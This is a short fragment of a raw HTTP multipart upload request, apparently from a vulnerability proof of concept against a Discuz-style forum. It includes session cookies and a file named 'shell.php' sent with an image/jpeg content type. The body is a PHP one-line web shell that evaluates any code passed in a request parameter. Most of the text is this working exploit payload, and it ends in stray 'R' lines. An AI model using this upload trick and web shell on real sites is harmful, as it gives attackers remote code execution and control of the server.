 4449jH4OUn8BINitdGZrJyRxGATLyob8e9H2ICXwdBGWR7XstvdRShEetiORFV%2FLOOGgrct0OTFgFO85I5zg; GSGb_2132_lastcheckfeed=
1%7C1697632343; GSGb_2132_nofavfid=1; GSGb_2132_editormode_e=1; GSGb_2132_smile=1D1; GSGb_2132_visitedfid=2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------305559415759746720711​64419037
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_REQUEST['shell']);
25 ?>
26 -----------------------------30555941575974672071164419037
27 Content-Disposition: form-data; name="submit"
28
29 □□□
30 -----------------------------30555941575974672071164419037--
31
R
R
R
R
R
R